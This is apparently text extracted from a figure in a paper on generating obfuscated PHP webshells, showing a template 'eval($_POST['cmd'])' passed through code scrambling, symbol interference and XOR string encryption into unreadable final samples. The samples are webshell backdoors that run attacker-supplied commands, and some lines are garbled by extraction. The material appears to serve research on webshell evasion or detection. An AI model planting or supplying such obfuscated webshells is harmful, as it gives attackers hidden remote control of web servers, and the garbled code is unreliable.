 <?php
$__=('_'^'0').'o'.'_^'!") . ('_'^'/') . 'l'.'_^'9') . ('_'^'3');
$_pO_sT = "_" . ('}'^'6') .('/'^']') .('/'^'(') .('['^'3');
$WORDS = ('}'^']').('}'^"\)").('}'^'/').('}'^',').('}'^'9').('}'^'2');
$S___T = ('~'^'n').('~'^'y').('~'^'z').('~'^']').('~'^'}').('~'^'x');
$Shuff_ = ('.'^'h').('.'^'x').('.'^"\"").('.'^']').('.'^'_').('.'^'s');
$Implode_ = ('@'^']').('@'^'/').('@'^'[').('@'^'z').('@'^'\\').('@'^'z');
$CMD_ = ('['^'5').('['^'o').('['^'s').('['^'f');
$func1 = $__($WORDS . $S___T);
$func2 = $__($S___T);
$func3 = $__($Shuff_);
$func4 = $__($Implode_);
$scrambled = $func1('bm90aGluZw==');
$ark='scrambled';
$$ark=$_pO_sT[$CMD_];
$evalFunc = $__(('['^'4').('['^""") .("["^'b'));
$evalFunc(``.$scrambled);
?>
<?php
$func1 = str_replace("d", "",
"worddScrdamble");
$func2 = str_replace("s", "", "strs_split");
$func3 = str_replace("u", "", "shufflue");
$func4 = str_replace("i", "", "impliode");
$scrambled = $func1('hello');
$ark='scrambled';
$$ark=$_POST['cmd'];
$evalFunc = str_replace("a", "", "aeval");
$evalFunc(``.$scrambled);
?>
<?php
function wordScramble($word)
{ $str = str_split ( $ word);
shuffle($str);
return implode('', $str); }
$scrambled = wordScramble
('hello');
eval($_POST['cmd']);
?>
Intermediate result
<?php eval($_POST['cmd']);?>
Template webshell code
Code Scrambling
Symbol Interference
String XOR Encryption
Final output sample
Module
Template webshell code
String XOR Encryption
Symbol Interference
Code Scrambling
Final output sample
Module
Intermediate result
<?php eval($_POST['cmd']);?>
Unreadable
<?php
$_ = ('%01' ^ '`') . ('%13' ^ '`') .
('%13' ^ '`') . ('%05' ^ '`') . ('%12'
^ '`') . ('%14' ^ '`');
$__ = '_' . ('%0D' ^ ']') . ('%2F' ^
'`') . ('%0E' ^ ']') . ('%09' ^ ']');
$___ = $$__;
$_($___['cmd']);
?>